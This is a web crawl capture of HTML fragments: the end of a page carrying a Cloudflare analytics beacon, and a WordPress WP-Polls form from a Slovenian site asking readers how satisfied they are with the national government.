<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 151
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="b7fceb0ebf" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
